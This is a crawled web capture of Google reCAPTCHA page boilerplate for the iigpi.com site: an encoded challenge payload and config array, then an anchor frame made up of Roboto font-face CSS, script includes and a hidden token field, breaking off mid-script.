/DksOSwrRVLMKOwrIMWcOIwqwPdMOhNzTChcKzLTnCt8O1a1oqD8Ocw5drbA83LnjCocK0QFYoCT3CnxATw53CrQBowq7ChkPDjidbw7bCg8O1YTjCqMOpasKnw4tyeMK/wqJ7w4odw4PChsObwoEzZw/CgcODCXsdwqzCigdmEcO7EhnDr0E/[base64]/w6kROMKoSmFawr9Yw4xfNcKSw4HDjWgrLMOeR3FcwprDrsOewrkpw543wqYZw7TDtsKGQ8OYT8ONwpR9w7rCinjCtcKCFn5xZsOZOcKGCmleXVLCuMOnV8O7w4Z1OsKewoU+wpVUw7xSa8KNwoHCn8OLwrcREsKtesOuQTzDmsK/wqvDscKfwrPCjHpDQsKTwrPCs28Vw7PDu8OVDcOQwrvCuMOpRS1Pw6zClmAEwoDDkcOtXywsCcOmUz7DocKCwqHDkgZCIcKUElrDnMK9dVk9QcO2O2ZGw67Do08Pw4JLAGzDjsKSworDo8OGw7rDl8O8asObw6XCqMKSCMO/w5vDtcKmwpnDikEKE8OdworDs8Otw60sHxYsQsO2wp7DuTRww5J/w5LDqmlnwqXDu0jClsKkw5/[base64]/CnsKoBwDCh2VHwoEtwopHwp04w61TL8OPw7vCoxYKKMOUKWLDl8KOCnHDnV1iZWzDqTLCn2jDvcKew4ZAw7tSdCvDiyEKwobCnMKfwqVBZsK6JzLDoz/Dp8ORwpADfsOtw55sRMOIwo7Cp8KGw4/[base64]/[base64]/w4I9TFYrTMO/QybDnjfCg8KqeyLChWzCiUYDTsOowqPDgcKEw75Rw60PwooqccOqTMK6b8KkwoMEa8KFwoQ/NAbDn8KTNMKRwrfCs8OtNMKQDCnCtEJsw79uWxHCpjYnHsKmw7zDujzDqGx3a8OmBW3CjjbCsMOSR8OGw7bDsFkjO8O5GMK6w78rwr/DsivDgkA1wrDDosK+CMK4BcKww5g5w5tgbMKFKnczwowxDhPCm8Kyw68MQsOAwpDDpx1aFsObw67Dm8Odw5XCmWIMUMOMD8Kew7thJ14IwoA4wqrClMKAwoo0bX3CjR3DhMKnw7dVwr8Bw7rCqCcLIMOjPEhmw6/[base64]/Ci33CgMOMFU97G0XCmn3Dt8OEwr7DvcKzPSvCmE3DmMK7QMOGw4XDgQYTw7dOGsKUXFRQfcK7wosTw7TDqjxvN8KPXQ9ww77CrcK6woHDs8K0w4bChsKuw6wgCcK8wpIsworCq8KKHnwOw4PDnMK8wp/Cq8Kwb8OVw60OBg1hw6A7wodeBkJuw7ooJ8KmwqQAJDvDoR1eWGTCjcKhw6TDncOgw6BpMAXCnjjCsiDDmsKDch/CljrDpMK9w79iw7TDmcKKUsOEwokBQlVfwq/[base64]/cMKlFcKAw6PDmcOQKDrCvGQxw6jDrMOEw6vClsOGVlbDkmDDr8KZwpcxQljCqMOew4vDnsOELMK2woYSS2PDvE11VUjDjMOeNEHDkxzClllDw6B/ABnCpVQxw7nDvwkiwqzCp8Oww4PDjjrDocKSw5ViwrzDkMOdw6oTw45qwrLCigvChcOtJFRRfsORDxE1JcOOw4/CvMOZwojCncOAw6HCm8Olf0LDpsOZwqPCv8OxG0UxwoMmKQldHsOCM8OOZcOxwrNRwqQ7GxY9wpvDhlNnwo8tw6zCg04bwo3DgMOGwqfCuhNYcCJPcSDCisO/HwQYw5p7XcOWwppqVsONNsKBw6/Do3/DiMOOw7jDtDt3wpjDvzrCnsKjf8Oyw5rCjzc5w6d6AMOsw45VR2XCnlFhT8KRwpPDqsOww5TCrQ5ewqEgOQHDohbCk0TDk8KRPw0LwqPDt8Khw7/[base64]/DsD7Diixqwoguw53CsX49YAAvwq/CpMKqDMKgHDzDiX7ClMK+woDDmD5DDcKQQ2nDgCbCi8OuwqpCYjDDt8K3XRgaLw7DgMKEwqREw43DlMOJwrHCrsOtwoHDvSvCvWkAAD1hw7TCuMK7KSjDncOMwqlpwp/DmMOrwr3CisKow5DCmMOvwozCocOeCMKNSMK2wpzDnUB6w7bCgXExYsKMKQM9GMO9w49Kw4pRw4jDvsORMER8wrcdZsOOw61bw7vCtXHCtVHCtz0Qwr/Cn11Rw6ZNOWvCtk/DncOXJMOLBRooYcKdT8KgLlHDigjCv8KvWg7DqMOJwozCuCEVcMOmasOLw4BpZcOyw5/CsBM9w6bCsMOCby3DjE/CosK3w4PCjSXDonN/Z8Kuan3DqH7CscKJw7kiU8ObMBcaGsK8w6HCn3HDssKUN8KHw5nCqMObw5ghfjbCvXHDuCMfw4Bcwr7DiMO8w6DCusK2w47DlwhoHsKzeVd3N2/Dj0ELw4PDkETCqFfCpcO+wq1iw5o1OcKWYMKYdMKBw7lrYC/DjMKmw6FFRcOkVQPDqcOrwoLDg8K1TDrCvWcbSMKow7fCqkbCoG3CtzDCrcKCaMOnw5RlecOodhQ/P8O4w63DucKqwrNEbC7Du8OCw73Cp2DDpRHDoAY9NcOUS8Odw4rCmsOgwp/DnnnCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UGEnYylrDaw2jprQX60cZ2n9uSFY2HuiBU4E96s60+k\\u003d\x22,0,0,null,1,1769277983974,0,0,[116],null,[217,13,187,203],\x22RC-8I6SzYHTsUdQAw\x22,null,null,null,null,null,\x220dAFcWeA5-PO8GOjcl9fHUPXAIGVc6Jh8xjA2i1NqKly4y-ckOMKLEMY17nlZdPYofahwbNxXnsUNd2D7lDqFsxLFDRZxyOEp-KQ\x22,1769360783857]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=3e5p4jh04kht
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UlYoc_UV2lXhhtvaawMj8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UlYoc_UV2lXhhtvaawMj8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UlYoc_UV2lXhhtvaawMj8g">
